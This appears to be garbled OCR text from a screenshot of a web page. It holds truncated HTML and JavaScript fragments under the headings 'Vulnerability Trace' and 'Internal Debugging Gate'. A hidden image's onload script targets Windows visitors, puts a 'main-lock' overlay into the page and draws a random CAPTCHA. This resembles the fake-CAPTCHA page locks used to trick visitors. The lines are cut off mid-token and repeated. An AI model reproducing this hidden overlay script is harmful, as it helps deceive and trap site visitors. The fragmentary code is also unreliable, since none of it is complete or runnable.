
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(